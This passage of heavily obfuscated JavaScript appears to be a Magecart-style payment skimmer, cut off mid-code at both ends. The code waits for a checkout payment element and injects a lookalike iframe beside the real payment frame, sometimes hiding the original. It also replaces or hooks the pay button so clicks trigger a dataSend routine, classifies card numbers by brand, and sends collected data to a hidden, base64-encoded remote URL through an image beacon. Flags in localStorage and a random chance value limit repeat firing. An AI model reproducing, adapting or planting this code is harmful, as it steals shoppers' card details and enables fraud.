8)+_0x388731(0x1918)+_0x388731(0xc17)+_0x388731(0x190c)+_0x388731(0x365)+_0x388731(0x18f8)+_0x388731(0xd03)+_0x388731(0x611)+_0x388731(0x16ea)+_0x388731(0xfab)+_0x388731(0x1054)+_0x388731(0xb83)+_0x388731(0x5f5)+_0x388731(0xb40)+_0x388731(0xe3e)+_0x388731(0xfa9)+_0x388731(0x112e)+_0x388731(0x11b1)+_0x388731(0xe0f)+_0x388731(0xd30)+_0x388731(0x1098)+_0x388731(0x1fe)+_0x388731(0x2f8)+_0x388731(0x18aa)+_0x388731(0x2cd)+_0x388731(0xb7f)+_0x388731(0x96d)+_0x388731(0x2a9)+_0x388731(0xc89)+_0x388731(0x7fc)+_0x388731(0x11f7)+_0x388731(0x110d)+_0x388731(0x1006)+_0x388731(0xc3c)+_0x388731(0x576)+_0x388731(0x16c))+(_0x388731(0x16c5)+_0x388731(0x1450)+_0x388731(0xf13)+_0x388731(0xf5d)+_0x388731(0xaee)+_0x388731(0x12d9)+_0x388731(0x1701)+_0x388731(0x1541)+_0x388731(0x67f)+_0x388731(0x19cc)+_0x388731(0x1b9)+_0x388731(0xa9b)+_0x388731(0xac9)+_0x388731(0x16b6)+_0x388731(0x68c)+_0x388731(0x1973)+_0x388731(0xc64)+_0x388731(0x13b9)+_0x388731(0x1273)+_0x388731(0x812)+_0x388731(0xa33)+_0x388731(0x159)+_0x388731(0x1338)+_0x388731(0x17dd)+_0x388731(0x8fc)+_0x388731(0xd25)+_0x388731(0x10c6)+_0x388731(0xe3d)+_0x388731(0x24a)+_0x388731(0x1296)+_0x388731(0x15b8)+_0x388731(0x1766)+_0x388731(0x989)+_0x388731(0x568)+_0x388731(0x1256)+_0x388731(0x1802)+_0x388731(0x17b5)+_0x388731(0x82c)+_0x388731(0xcc6)+_0x388731(0x1577)+_0x388731(0x128b)+_0x388731(0x624)+_0x388731(0x265)+_0x388731(0x80b)+_0x388731(0x4c4)+_0x388731(0x3eb)+_0x388731(0xadb)+_0x388731(0x1784)+_0x388731(0x126c)+_0x388731(0x18be)+_0x388731(0x168e)+_0x388731(0x15c9)+_0x388731(0xd10)+_0x388731(0xfb6)+_0x388731(0x6ff)+_0x388731(0xeab)+_0x388731(0xa96)+_0x388731(0x748)+_0x388731(0xb16)+_0x388731(0x134e)+_0x388731(0x9d2)+_0x388731(0x57b)+_0x388731(0x55d)+_0x388731(0xa06)+_0x388731(0xe4c)+_0x388731(0x12de)+_0x388731(0xafe)+_0x388731(0x16d8)+_0x388731(0xdd5)+_0x388731(0xa65)+_0x388731(0x10eb)+_0x388731(0x8da)+_0x388731(0x17a7)+_0x388731(0x13a4)+_0x388731(0x1179)+_0x388731(0x7d3)+_0x388731(0x952)+_0x388731(0x17f)+_0x388731(0x1855)+_0x388731(0x1561)+_0x388731(0x18a1)+_0x388731(0xfa3)+_0x388731(0x1402)+_0x388731(0x15e9)+_0x388731(0x1125)+_0x388731(0x807)+_0x388731(0xc38)+_0x388731(0x198c)+_0x388731(0x271)+_0x388731(0xaf2)+_0x388731(0x1420)+_0x388731(0x3d3)+_0x388731(0x1459)+_0x388731(0x268)+_0x388731(0x65f)+_0x388731(0x147f)+_0x388731(0x1441)+_0x388731(0x511)+_0x388731(0xa76)+_0x388731(0x98a))+(_0x388731(0x2ef)+_0x388731(0x50a)+_0x388731(0x1123)+_0x388731(0x36b)+_0x388731(0x147a)+_0x388731(0x1325)+_0x388731(0x63d)+_0x388731(0x15ed)+_0x388731(0x32f)+_0x388731(0xd4d)+_0x388731(0x15dd)+_0x388731(0x148d)+_0x388731(0x245)+_0x388731(0x571)+_0x388731(0x12a8)+_0x388731(0x2c0)+_0x388731(0x1922)+_0x388731(0xba3)+_0x388731(0xc8e)+_0x388731(0x1140)+_0x388731(0x1e3)+_0x388731(0x7e0)+_0x388731(0x19b9)+_0x388731(0x4e0)+_0x388731(0xcb9)+_0x388731(0xb18)+_0x388731(0x1618)+_0x388731(0xece)+_0x388731(0x1486)+_0x388731(0x797)+_0x388731(0xe9d)+_0x388731(0x104c)+_0x388731(0x72a)+_0x388731(0xef6)+_0x388731(0x803)+_0x388731(0x3c7)+_0x388731(0x1b1)+_0x388731(0x13b5)+_0x388731(0x1250)+_0x388731(0x1026)+_0x388731(0x1926)+_0x388731(0x14c4)+_0x388731(0xb86)+_0x388731(0x11c7)+_0x388731(0x47b)+_0x388731(0x1094)+_0x388731(0xd95)+_0x388731(0x920)+_0x388731(0x3a1)+_0x388731(0x429)+_0x388731(0x49c)+_0x388731(0x17b6)+_0x388731(0x1680)+_0x388731(0x1438)+_0x388731(0x122c)+_0x388731(0x1125)+_0x388731(0xab6)+_0x388731(0x4e0)+_0x388731(0x620)+_0x388731(0x5ff)+_0x388731(0x1509)+_0x388731(0x15a3)+_0x388731(0x159b)+_0x388731(0x12be)+_0x388731(0x9fa)+_0x388731(0x10cc)+_0x388731(0x1441)+_0x388731(0x133f)+_0x388731(0x154)+_0x388731(0x13f0)+_0x388731(0x7b0)+_0x388731(0xa55)+_0x388731(0x5fb)+_0x388731(0xc93)+_0x388731(0x6db)+_0x388731(0x63d)+_0x388731(0xcd3)+_0x388731(0x985)+_0x388731(0x19c6)+_0x388731(0xb63)+_0x388731(0x18f7)+_0x388731(0x448)+_0x388731(0x760)+_0x388731(0x754)+_0x388731(0x7b2)+_0x388731(0x8b8)+_0x388731(0x5ea)+_0x388731(0x8ad)+_0x388731(0x334)+_0x388731(0x4e0)+_0x388731(0x116b)+_0x388731(0x470)+_0x388731(0x8f1)+_0x388731(0xc56)+_0x388731(0x18fc)+_0x388731(0x826)+_0x388731(0x753)+_0x388731(0x794)+_0x388731(0x21d)+_0x388731(0x1719))+(_0x388731(0x156f)+_0x388731(0x184e)+_0x388731(0xf55)+_0x388731(0x917)+_0x388731(0x196c)+_0x388731(0x193c)+_0x388731(0x1340)+_0x388731(0x1130)+_0x388731(0xbf1)+_0x388731(0x809)+_0x388731(0x613)+_0x388731(0x140a)+_0x388731(0x4f7)+_0x388731(0xe88)+_0x388731(0x1642)+_0x388731(0x10d0)+_0x388731(0x5cb)+_0x388731(0x1684)+_0x388731(0x50f)+_0x388731(0xb6c)+_0x388731(0x10d0)+_0x388731(0xdbc)+_0x388731(0x66b)+_0x388731(0x73d)+_0x388731(0x1823)+_0x388731(0x88c)+_0x388731(0xa3d)+_0x388731(0x1420)+_0x388731(0x3d3)+_0x388731(0x67b)+_0x388731(0x14d7)+_0x388731(0x3df)+_0x388731(0x138d)+_0x388731(0x1276)+_0x388731(0x736)+_0x388731(0x1643)+_0x388731(0xacb)+_0x388731(0x1946)+_0x388731(0xc41)+_0x388731(0x1207)+_0x388731(0x46c)+_0x388731(0x41f)+_0x388731(0x17c0)+_0x388731(0x1194)+_0x388731(0x5eb)+_0x388731(0x1345)+_0x388731(0x19bd)+_0x388731(0x5f3)+_0x388731(0x19d2)+_0x388731(0x637)+_0x388731(0x1209)+_0x388731(0x992)+_0x388731(0x1368)+_0x388731(0x14fc)+_0x388731(0x18ab)+_0x388731(0x107a)+_0x388731(0xd43)+_0x388731(0xfa7)+_0x388731(0x53d)+_0x388731(0x1df)+_0x388731(0xf44)+_0x388731(0x13f8)+_0x388731(0x272)+_0x388731(0x10fe)+_0x388731(0xac8)+_0x388731(0xefc)+_0x388731(0x133d)+_0x388731(0xf37)+_0x388731(0xaae)+_0x388731(0xdc9)+_0x388731(0x190f)+_0x388731(0x65b)+_0x388731(0x1671)+_0x388731(0x3a7)+_0x388731(0x2b5)+_0x388731(0x1234)+_0x388731(0xd67)+_0x388731(0x1997)+_0x388731(0x59b)+_0x388731(0x1722)+_0x388731(0x468)+_0x388731(0x1192)+_0x388731(0x14be)+_0x388731(0xeac)+_0x388731(0x6a9)+_0x388731(0xbe5)+_0x388731(0x1301)+_0x388731(0xb4e)+_0x388731(0x16e6)+_0x388731(0x64c)+_0x388731(0xa28)+_0x388731(0x6ad)+_0x388731(0x1008)+_0x388731(0x773)+_0x388731(0xb6a)+_0x388731(0x12d5)+_0x388731(0x27d)+_0x388731(0x157)+_0x388731(0xdec)+_0x388731(0xd0d))+(_0x388731(0x6b1)+_0x388731(0x133a)+_0x388731(0x1686)+_0x388731(0xdcc)+_0x388731(0x1418)+_0x388731(0x1134)+_0x388731(0x404)+_0x388731(0xb91)+_0x388731(0x1820)+_0x388731(0x365)+_0x388731(0x18f8)+_0x388731(0x1843)+_0x388731(0x1636)+_0x388731(0x1244)+_0x388731(0x148f)+_0x388731(0x79d)+_0x388731(0x107b)+_0x388731(0x6c1)+_0x388731(0x9e4)+_0x388731(0x3c5)+_0x388731(0x128c)+_0x388731(0x279)+_0x388731(0x140f)+_0x388731(0x332)+_0x388731(0x194b)+_0x388731(0x19a)+_0x388731(0x162)+_0x388731(0xd75)+_0x388731(0x420)+_0x388731(0x15cd)+_0x388731(0x1419)+_0x388731(0x18e)+_0x388731(0x1471)+_0x388731(0x502)+_0x388731(0x30a)+_0x388731(0x158f)+_0x388731(0xb02)+_0x388731(0x15e8)+_0x388731(0x10e8)+_0x388731(0xc8b)+_0x388731(0x1494)+_0x388731(0xcf2)+_0x388731(0x80f)+_0x388731(0x12c4)+_0x388731(0x1774)+_0x388731(0xd64)+_0x388731(0x6b7)+_0x388731(0x782)+_0x388731(0xd2f)+_0x388731(0x388)+_0x388731(0xb3f)+_0x388731(0x1654)+_0x388731(0x17cf)+_0x388731(0x7a9)+_0x388731(0x88b)+_0x388731(0xcaa)+_0x388731(0x8f5)+_0x388731(0x139e)+_0x388731(0x56e)+_0x388731(0x1175)+_0x388731(0x14b1)+_0x388731(0x7ab)+_0x388731(0x247)+_0x388731(0xb08)+_0x388731(0xd2a)+_0x388731(0x893)+_0x388731(0x56b)+_0x388731(0x9fc)+_0x388731(0x7a5)+_0x388731(0x14f8)+_0x388731(0x1681)+_0x388731(0x79e)+_0x388731(0xbdc)+_0x388731(0x713)+_0x388731(0xb7a)+_0x388731(0x726)+_0x388731(0x3aa)+_0x388731(0xc95)+_0x388731(0x8a7)+_0x388731(0x13f2)+_0x388731(0x2e3)+_0x388731(0x72d)+_0x388731(0x5e3)+_0x388731(0xd59)+_0x388731(0x6c9)+_0x388731(0x412)+_0x388731(0x63c)+_0x388731(0x157f)+_0x388731(0x1007)+_0x388731(0x1901)+_0x388731(0x2ec)+_0x388731(0x1050)+_0x388731(0xf3e)+_0x388731(0x1335)+_0x388731(0xb94)+_0x388731(0x19b8)+_0x388731(0x548)+_0x388731(0x12e2)+_0x388731(0x149a)+_0x388731(0x194e))+(_0x388731(0x7d2)+_0x388731(0xf92)+_0x388731(0x187d)+_0x388731(0x1279)+_0x388731(0x1315)+_0x388731(0xa30)+_0x388731(0xdfa)+_0x388731(0x1324)+_0x388731(0xd53)+_0x388731(0x6a6)+_0x388731(0xfb8)+_0x388731(0xe6b)+_0x388731(0x1fc)+_0x388731(0x2a3)+_0x388731(0x182a)+_0x388731(0x39a)+_0x388731(0x27c)+_0x388731(0x11b9)+_0x388731(0x11d2)+_0x388731(0x17ac)+_0x388731(0xa15)+_0x388731(0x1739)+_0x388731(0x163e)+_0x388731(0x5ab)+_0x388731(0xdc0)+_0x388731(0xad2)+_0x388731(0x1892)+_0x388731(0x724)+_0x388731(0xcb3)+_0x388731(0x1350)+_0x388731(0x4f0)+_0x388731(0x1291)+_0x388731(0x85f)+_0x388731(0x75b)+_0x388731(0x55c)+_0x388731(0x472)+_0x388731(0x1809)+_0x388731(0x43b)+_0x388731(0x13c4)+_0x388731(0x17d7)+_0x388731(0x11bb)+_0x388731(0x679)+_0x388731(0xf52)+_0x388731(0xf19)+_0x388731(0x103e)+_0x388731(0xaec)+_0x388731(0x128d)+_0x388731(0x11e4)+_0x388731(0x4b1)+_0x388731(0x12da)+_0x388731(0x33d)+_0x388731(0xdb9)+_0x388731(0x437)+_0x388731(0x189b)+_0x388731(0x15f7)+_0x388731(0x63c)+_0x388731(0x14a7)+_0x388731(0x153e)+_0x388731(0x130f)+_0x388731(0x291)+_0x388731(0x25c)+_0x388731(0xca4)+_0x388731(0x10a6)+_0x388731(0x1571)+_0x388731(0x1238)+_0x388731(0xbeb)+_0x388731(0x1931)+_0x388731(0x3c2)+_0x388731(0xcf4)+_0x388731(0x1854)+_0x388731(0xfd3)+_0x388731(0x150d)+_0x388731(0x1ed)+_0x388731(0xe92)+_0x388731(0xa70)+_0x388731(0x122b)+_0x388731(0x1830)+_0x388731(0x59f)+_0x388731(0x3e8)+_0x388731(0xf00)+_0x388731(0xf71)+_0x388731(0x138e)+_0x388731(0x909)+_0x388731(0x1383)+_0x388731(0x100d)+_0x388731(0x69d)+_0x388731(0x1923)+_0x388731(0x5cd)+_0x388731(0x6f2)+_0x388731(0x1708)+_0x388731(0x78a)+_0x388731(0x26d)+_0x388731(0xa45)+_0x388731(0x161f)+_0x388731(0x667)+_0x388731(0x3d7)+_0x388731(0x301)+_0x388731(0xe3c)+_0x388731(0xeca)+_0x388731(0xc0f))+(_0x388731(0x1085)+_0x388731(0xab5)+_0x388731(0x73a)+_0x388731(0x11fd)+_0x388731(0x1640)+_0x388731(0x5d1)+_0x388731(0x700)+_0x388731(0x1002)+_0x388731(0x165e)+_0x388731(0x18ec)+_0x388731(0x1354)+_0x388731(0x147b)+_0x388731(0x15a3)+_0x388731(0xbb2)+_0x388731(0xaf2)+_0x388731(0x1661)+_0x388731(0xac2)+_0x388731(0xc60)+_0x388731(0x188e)+_0x388731(0x1125)+_0x388731(0xab6)+_0x388731(0x15e9)+_0x388731(0x1d9)+_0x388731(0xaf4)+_0x388731(0x11aa)+_0x388731(0x1240)+_0x388731(0x153c)+_0x388731(0x1586)+_0x388731(0x1339)+_0x388731(0xe20)+_0x388731(0x10e5)+_0x388731(0x709)+_0x388731(0x1546)+_0x388731(0x4ed)+_0x388731(0xeec)+_0x388731(0xf59)+_0x388731(0x177)+_0x388731(0x7ff)+_0x388731(0x134c)+_0x388731(0x1b6)+_0x388731(0x172)+_0x388731(0x19c7)+_0x388731(0x29e)+_0x388731(0x507)+_0x388731(0xaf4)+_0x388731(0x11aa)+_0x388731(0x1240)+_0x388731(0x4fc)+_0x388731(0x1ef)+_0x388731(0x10cf)+_0x388731(0x1411)+_0x388731(0x1e5)+_0x388731(0x139d)+_0x388731(0x1024)+_0x388731(0x1339)+_0x388731(0xe20)+_0x388731(0x10e5)+_0x388731(0x709)+_0x388731(0x1546)+_0x388731(0xdc7)+_0x388731(0x14e0)+_0x388731(0x1185)+_0x388731(0x12a8)+_0x388731(0x35e)+_0x388731(0x807)+_0x388731(0xcf3)+_0x388731(0x4e4)+_0x388731(0xaf2)+_0x388731(0x15a3)+_0x388731(0xbb2)+_0x388731(0xaf2)+_0x388731(0x15a3)+_0x388731(0xa80)+_0x388731(0x8b6)+_0x388731(0xc88)+_0x388731(0x1492)+_0x388731(0x28b)+_0x388731(0x19cd)+_0x388731(0xff7)+_0x388731(0x1125)+_0x388731(0xab6)+_0x388731(0x4e0)+_0x388731(0x492)+_0x388731(0xe9f)+_0x388731(0x69c)+_0x388731(0x1531)+_0x388731(0x18da)+_0x388731(0x1023)+_0x388731(0xe95)+_0x388731(0x1131)+_0x388731(0x5bb)+_0x388731(0x1236)+_0x388731(0x160f)+_0x388731(0x14e5)+_0x388731(0x1320)+_0x388731(0xba6)+_0x388731(0xeec)+_0x388731(0x1912)+_0x388731(0x53a)+_0x388731(0x63b))+(_0x388731(0x2d6)+_0x388731(0x765)+_0x388731(0x14a4)+_0x388731(0x1805)+_0x388731(0xaf4)+_0x388731(0x11aa)+_0x388731(0x1240)+_0x388731(0xcc8)+_0x388731(0x18e1)+_0x388731(0x1294)+_0x388731(0x139d)+_0x388731(0x4f6)+_0x388731(0x1420)+_0x388731(0x4c8)+_0x388731(0x198a)+_0x388731(0x3fc)+_0x388731(0x1514)+_0x388731(0x1290)+_0x388731(0x9c1)+_0x388731(0x5da)+_0x388731(0x123d)+_0x388731(0xb3a)+_0x388731(0x8cd)+_0x388731(0x43d)+_0x388731(0x92c)+_0x388731(0x37a)+_0x388731(0xbf0)+_0x388731(0xdce)+_0x388731(0xed7)+_0x388731(0x15b1)+_0x388731(0x168f)+_0x388731(0x10d0)+_0x388731(0x172c)+_0x388731(0xead)+_0x388731(0xf80)+_0x388731(0xfcc)+_0x388731(0x1925)+_0x388731(0x54a)+_0x388731(0x854)+_0x388731(0x196f)+_0x388731(0x248)+_0x388731(0xe01)+_0x388731(0x4e0)+_0x388731(0x492)+_0x388731(0xe9f)+_0x388731(0x69c)+_0x388731(0x1531)+_0x388731(0x18da)+_0x388731(0x1023)+_0x388731(0xe95)+_0x388731(0x1131)+_0x388731(0x5bb)+_0x388731(0x1236)+_0x388731(0x160f)+_0x388731(0x14e5)+_0x388731(0x1320)+_0x388731(0xba6)+_0x388731(0xeec)+_0x388731(0x1912)+_0x388731(0x53a)+_0x388731(0x63b)+_0x388731(0x2d6)+_0x388731(0x121b)+_0x388731(0x11ce)+_0x388731(0x164f)+_0x388731(0x776)+_0x388731(0x1478)+_0x388731(0x141d)+_0x388731(0x1293)+_0x388731(0x11c2)+_0x388731(0x70b)+_0x388731(0x1393)+_0x388731(0x16b2));var formInterval,doc;function waitFor(_0x582e4e){const _0x4677e6={'XzzlD':function(_0x4b7317){return _0x4b7317();}};return new Promise(_0x29db5f=>{const _0x2b8183=_0x3c03,_0x454386={'qUVny':function(_0x1aec5a){const _0x2fa24c=_0x3c03;return _0x4677e6[_0x2fa24c(0x32b)](_0x1aec5a);}};if(document[_0x2b8183(0xccd)+_0x2b8183(0x419)](_0x582e4e))return _0x4677e6[_0x2b8183(0x32b)](_0x29db5f);const _0x3e4524=new MutationObserver(()=>{const _0x56f783=_0x2b8183;document[_0x56f783(0xccd)+_0x56f783(0x419)](_0x582e4e)&&(_0x3e4524[_0x56f783(0x1716)](),_0x454386[_0x56f783(0x16f0)](_0x29db5f));});_0x3e4524[_0x2b8183(0x8d6)](document[_0x2b8183(0xcdc)],{'childList':!![],'subtree':!![]});});}let chanceValue=localStorage[_0x388731(0x181c)](_0x388731(0x11ad)+'ce');chanceValue===null&&(chanceValue=Math[_0x388731(0xf7a)]()<-0x4b2*-0x2+-0x5e8+-0x1*0x37c+0.7?-0x1277+-0x2340+0x1*0x35b7:-0x114*-0xc+0x2*0x801+-0x1cf1*0x1,localStorage[_0x388731(0x17c3)](_0x388731(0x11ad)+'ce',chanceValue));const req=_0x572088=>{const _0x37baf3=_0x388731,_0x507883={'uizTA':function(_0x48f316,_0x48c787){return _0x48f316+_0x48c787;},'GHFMW':_0x37baf3(0x1566)+_0x37baf3(0x1187)+_0x37baf3(0x8b7)+_0x37baf3(0x191)+_0x37baf3(0x136d)+'==','Nevqk':function(_0x5b44b0,_0x522756){return _0x5b44b0(_0x522756);},'ORZGQ':_0x37baf3(0x5a1)};if(!new RegExp(window[_0x37baf3(0xd11)](''),'i')[_0x37baf3(0x933)](location[_0x37baf3(0x4ec)]))return;var _0x3e1ffd;try{var _0x50761b=new Image();_0x50761b[_0x37baf3(0xd17)]=_0x507883[_0x37baf3(0xe43)](window[_0x37baf3(0xd11)](_0x507883[_0x37baf3(0x1751)]),_0x507883[_0x37baf3(0x949)](encodeURIComponent,_0x572088));}catch(_0x1f2b7e){console[_0x37baf3(0xde7)](_0x507883[_0x37baf3(0x903)]);}};function getCardType(_0x4e2f21){const _0x11da31=_0x388731,_0x23bb76={'ZKORM':_0x11da31(0x1733),'SVqLr':_0x11da31(0xb87),'cFeLv':_0x11da31(0xb37),'WAouo':_0x11da31(0xd1a),'KUTKI':_0x11da31(0x1781)},_0x2d5378=_0x23bb76[_0x11da31(0x11bf)][_0x11da31(0xd3d)]('|');let _0x5e2d29=-0x213a+-0xb7a*0x3+0x21d4*0x2;while(!![]){switch(_0x2d5378[_0x5e2d29++]){case'0':if(/^62[0-9]{0,}$/[_0x11da31(0x933)](_0x4e2f21))return _0x23bb76[_0x11da31(0x1676)];continue;case'1':if(/^4[0-9]{0,}$/[_0x11da31(0x933)](_0x4e2f21))return _0x23bb76[_0x11da31(0xfc4)];continue;case'2':if(/^(5[1-5]|2[2-7])[0-9]{0,}$/[_0x11da31(0x933)](_0x4e2f21))return _0x23bb76[_0x11da31(0x125d)];continue;case'3':return null;case'4':if(/^3[47][0-9]{0,}$/[_0x11da31(0x933)](_0x4e2f21))return _0x23bb76[_0x11da31(0x3e7)];continue;}break;}}(function main(){const _0x348fbc=_0x388731,_0x48eb0a={'bVlwt':function(_0x58db5e){return _0x58db5e();},'FuIXr':function(_0x121840){return _0x121840();},'GAhDx':function(_0x38c7ee,_0xc1cace){return _0x38c7ee(_0xc1cace);},'KdjGo':function(_0xebfcc8,_0x33b64f){return _0xebfcc8===_0x33b64f;},'zsSrY':_0x348fbc(0x1035),'JNBxE':_0x348fbc(0xf5e)+_0x348fbc(0x1083)+'p','rUIqn':_0x348fbc(0xd57)+_0x348fbc(0x13ce),'qnnMB':_0x348fbc(0x11ea),'NZdiO':_0x348fbc(0x132e)+_0x348fbc(0x9ea),'OGBid':_0x348fbc(0x1955),'VRHJo':_0x348fbc(0xa36),'JkEPG':_0x348fbc(0x6e4),'vNdAA':_0x348fbc(0x11c4),'vVGyw':_0x348fbc(0x68b)+_0x348fbc(0x8db)+_0x348fbc(0x512)+_0x348fbc(0xd97)+_0x348fbc(0x8ab)+_0x348fbc(0x82e)+_0x348fbc(0xdf7),'aZjMm':_0x348fbc(0xaed),'NsswH':_0x348fbc(0x7f0),'hPzRj':_0x348fbc(0x1069)+'1','pvtsS':_0x348fbc(0x16d4),'CyHjL':_0x348fbc(0xfed),'EjSEE':_0x348fbc(0x122d),'yQRKv':_0x348fbc(0xbbd),'FUkRu':function(_0x278720,_0x1e2950){return _0x278720==_0x1e2950;},'NZaEn':_0x348fbc(0x1286)+_0x348fbc(0x7ea),'eJcGv':_0x348fbc(0xc7d),'LWgqa':_0x348fbc(0x559),'gzGSD':function(_0x109558,_0x506d01){return _0x109558===_0x506d01;},'FjbyZ':_0x348fbc(0x1625),'jvlkO':function(_0x402f4c,_0x1843f6){return _0x402f4c>_0x1843f6;},'gOUDI':function(_0x5b5a4d,_0x50c6b6,_0xbb83de){return _0x5b5a4d(_0x50c6b6,_0xbb83de);}};refer&&(_0x48eb0a[_0x348fbc(0x16d6)](localStorage[_0x348fbc(0x181c)](_0x48eb0a[_0x348fbc(0x8bf)]),null)&&(_0x48eb0a[_0x348fbc(0x6dd)](document[_0x348fbc(0x1815)],'')?localStorage[_0x348fbc(0x17c3)](_0x48eb0a[_0x348fbc(0x8bf)],_0x48eb0a[_0x348fbc(0xf1b)]):localStorage[_0x348fbc(0x17c3)](_0x48eb0a[_0x348fbc(0x8bf)],_0x48eb0a[_0x348fbc(0xee5)])),_0x48eb0a[_0x348fbc(0x17a1)](localStorage[_0x348fbc(0x181c)](_0x48eb0a[_0x348fbc(0x8bf)]),_0x48eb0a[_0x348fbc(0xf1b)])&&localStorage[_0x348fbc(0x17c3)](LOCAL_STORAGE_FLAG,LOCAL_STORAGE_FLAG));if(!document[_0x348fbc(0x1499)+_0x348fbc(0xa79)](_0x48eb0a[_0x348fbc(0xaad)])){}if(isMobile){if(_0x48eb0a[_0x348fbc(0xc5d)](window[_0x348fbc(0x971)],-0x14d7+-0x16da+-0x2eb1*-0x1))return;}if(localStorage[_0x348fbc(0x181c)](LOCAL_STORAGE_FLAG))return;formInterval=_0x48eb0a[_0x348fbc(0x3fa)](setInterval,async()=>{const _0x58efdc=_0x348fbc;await _0x48eb0a[_0x58efdc(0xec4)](waitFor,PAY_METHOD);const _0x12c059=document[_0x58efdc(0xccd)+_0x58efdc(0xddd)](ORIG_FRAME)[ORIG_FRAME_POS];if(!_0x12c059||_0x48eb0a[_0x58efdc(0x6dd)](_0x12c059[_0x58efdc(0xf9a)][_0x58efdc(0xaed)],_0x48eb0a[_0x58efdc(0x14d5)]))return;const _0xba7f6b=document[_0x58efdc(0xccd)+_0x58efdc(0x419)](BUTTON_PATH);if(CHANGE_BUTTON){if(_0xba7f6b){let _0x536d53=document[_0x58efdc(0xccd)+_0x58efdc(0x419)](_0x48eb0a[_0x58efdc(0x88e)]);if(!_0x536d53){const _0x481dde=_0x48eb0a[_0x58efdc(0x54d)][_0x58efdc(0xd3d)]('|');let _0x152067=0x2*-0x7ad+-0xa1*-0x19+-0x5f;while(!![]){switch(_0x481dde[_0x152067++]){case'0':_0xba7f6b[_0x58efdc(0x246)][_0x58efdc(0xc73)+'d'](_0x536d53);continue;case'1':_0x536d53=document[_0x58efdc(0x197d)+_0x58efdc(0x3e5)](_0x48eb0a[_0x58efdc(0x675)]);continue;case'2':_0x536d53[_0x58efdc(0xc67)+'te']('id',_0x48eb0a[_0x58efdc(0x105e)]);continue;case'3':_0x536d53[_0x58efdc(0x8eb)+_0x58efdc(0x13b8)](_0x48eb0a[_0x58efdc(0x100a)],function(){const _0x381c7c=_0x58efdc;_0x48eb0a[_0x381c7c(0x12c5)](dataSend);});continue;case'4':_0x536d53[_0x58efdc(0x17db)]=_0xba7f6b[_0x58efdc(0x17db)];continue;case'5':_0x536d53[_0x58efdc(0xc67)+'te'](_0x48eb0a[_0x58efdc(0xa88)],_0x48eb0a[_0x58efdc(0xe15)]);continue;case'6':_0x536d53[_0x58efdc(0xc67)+'te'](_0x48eb0a[_0x58efdc(0x136b)],_0x48eb0a[_0x58efdc(0x186e)]);continue;}break;}}_0xba7f6b[_0x58efdc(0xf9a)][_0x58efdc(0xa53)+'y'](_0x48eb0a[_0x58efdc(0x13aa)],_0x48eb0a[_0x58efdc(0x14d5)],_0x48eb0a[_0x58efdc(0x34c)]),_0x536d53[_0x58efdc(0xf9a)][_0x58efdc(0xaed)]='';}}else _0xba7f6b&&_0xba7f6b[_0x58efdc(0x8eb)+_0x58efdc(0x13b8)](_0x48eb0a[_0x58efdc(0x100a)],function(){const _0xb18eec=_0x58efdc;_0x48eb0a[_0xb18eec(0x5b6)](dataSend);});let _0x46cbd3=document[_0x58efdc(0x1499)+_0x58efdc(0xa79)](IFRAME_ID);if(_0x46cbd3)return;if(!_0x46cbd3){const _0x45019f=_0x48eb0a[_0x58efdc(0x16a4)][_0x58efdc(0xd3d)]('|');let _0x17a21e=0x222e+0x450+-0x1*0x267e;while(!![]){switch(_0x45019f[_0x17a21e++]){case'0':Object[_0x58efdc(0x1839)](_0x46cbd3[_0x58efdc(0xf9a)],{'border':'0','width':_0x48eb0a[_0x58efdc(0x18bf)],'height':_0x48eb0a[_0x58efdc(0x11eb)]});continue;case'1':_0x46cbd3[_0x58efdc(0x8eb)+_0x58efdc(0x13b8)](_0x48eb0a[_0x58efdc(0x478)],()=>initFrame(_0x46cbd3));continue;case'2':_0x46cbd3[_0x58efdc(0xd15)]=IFRAME_HTML;continue;case'3':_0x46cbd3=document[_0x58efdc(0x197d)+_0x58efdc(0x3e5)](_0x48eb0a[_0x58efdc(0x19b)]);continue;case'4':_0x46cbd3['id']=IFRAME_ID;continue;case'5':_0x46cbd3[_0x58efdc(0xab2)]='no';continue;}break;}}_0x12c059[_0x58efdc(0x246)][_0x58efdc(0xe2c)+'re'](_0x46cbd3,_0x12c059[_0x58efdc(0x104b)+'g']),HIDE_PARENT&&(_0x12c059[_0x58efdc(0xf9a)][_0x58efdc(0xaed)]=_0x48eb0a[_0x58efdc(0x14d5)]);},0x2340+-0x4*0x8ec+0x264);}());function initFrame(_0x4e18e2){const _0x20d387=_0x388731,_0x4ee2b9={'yewxk':function(_0x1ac2e3,_0x38256a){return _0x1ac2e3===_0x38256a;},'CVTrC':_0x20d387(0x1794),'kMwqY':_0x20d387(0x485),'ODmoe':function(_0xfe12fa,_0x3934a8){return _0xfe12fa(_0x3934a8);},'ksnCK':function(_0x1ddf21,_0xfb7dd2,_0x175148){return _0x1ddf21(_0xfb7dd2,_0x175148);},'SawpN':function(_0x2cd4c3,_0x300911){return _0x2cd4c3>_0x300911;},'QOUHZ':function(_0x10d82b,_0x5c75ae){return _0x10d82b+_0x5c75ae;},'pvzqU':_0x20d387(0x671),'FbagG':_0x20d387(0x11e5)+_0x20d387(0x1825),'JyxLY':_0x20d387(0x167b)+_0x20d387(0xfd9),'gHHYB':_0x20d387(0x13af)+_0x20d387(0xe7d),'OYSlA':_0x20d387(0x1556)+_0x20d387(0x12d0)+'em','EmXJF':_0x20d387(0xe00)+_0x20d387(0xabd)+_0x20d387(0x196d)+'rs','svswy':_0x20d387(0x13da)};doc=_0x4e18e2[_0x20d387(0x2b1)+_0x20d387(0x5fe)];const _0x441dc9=doc[_0x20d387(0xccd)+_0x20d387(0x419)](_0x4ee2b9[_0x20d387(0x1456)]),_0x5a4713=doc[_0x20d387(0xccd)+_0x20d387(0x419)](_0x4ee2b9[_0x20d387(0xddb)]),_0x4d50c9=doc[_0x20d387(0xccd)+_0x20d387(0x419)](_0x4ee2b9[_0x20d387(0xbd9)]),_0x25d253=doc[_0x20d387(0xccd)+_0x20d387(0xddd)](_0x4ee2b9[_0x20d387(0xaf3)]);if(!_0x441dc9){console[_0x20d387(0xc8f)](_0x4ee2b9[_0x20d387(0x15e3)]);return;}const _0x465157=(_0x3aea57,_0x55a1ed)=>_0x3aea57[_0x20d387(0x12c8)]((_0x478e33,_0x3d8c6c)=>{const 